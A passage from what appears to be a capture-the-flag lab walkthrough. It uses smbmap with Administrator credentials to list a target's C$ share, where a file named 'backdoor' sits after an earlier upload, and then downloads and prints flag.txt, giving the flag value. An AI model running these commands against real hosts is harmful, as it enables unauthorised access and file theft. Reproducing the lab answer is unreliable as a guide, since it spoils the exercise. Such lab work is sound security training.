 root@attackdefense:~# smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -r 'C$'
[+] IP: 10.0.28.123:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Sat Sep 5 13:26:00 2020 $Recycle.Bin
fr--r--r-- 0 Tue Dec 22 17:03:29 2020 backdoor
fw--w--w-- 398356 Wed Aug 12 10:47:41 2020 bootmgr
fr--r--r-- 1 Wed Aug 12 10:47:40 2020 BOOTNXT
dr--r--r-- 0 Wed Aug 12 10:47:41 2020 Documents and Settings
fr--r--r-- 32 Mon Dec 21 21:27:10 2020 flag.txt
fr--r--r-- 8589934592 Tue Dec 22 16:44:39 2020 pagefile.sys
dr--r--r-- 0 Wed Aug 12 10:49:32 2020 PerfLogs
dw--w--w-- 0 Wed Aug 12 10:49:32 2020 Program Files
dr--r--r-- 0 Sat Sep 5 14:35:45 2020 Program Files (x86)
dr--r--r-- 0 Sat Sep 5 14:35:45 2020 ProgramData
dr--r--r-- 0 Sat Sep 5 09:16:57 2020 System Volume Information
dw--w--w-- 0 Sat Dec 19 11:14:55 2020 Users
dr--r--r-- 0 Tue Dec 22 17:00:35 2020 Windows
root@attackdefense:~#
We have successfully uploaded the file.
Step 9: Download the flag.txt file.
Commands: smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' --download
'C$\flag.txt'
cat /root/10.0.28.123-C_flag.txt
root@attackdefense:~# smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' --download 'C$\flag.txt'
[+] Starting download: C$\flag.txt (32 bytes)
[+] File output to: /root/10.0.28.123-C_flag.txt
root@attackdefense:~# cat /root/10.0.28.123-C_flag.txt
25f492dbef8453cdca69a173a75790f0root@attackdefense:~#
This reveals the flag to us.
Flag: 25f492dbef8453cdca69a173a75790f0
References:
1. SMBMap (https://github.com/ShawnDEvans/smbmap)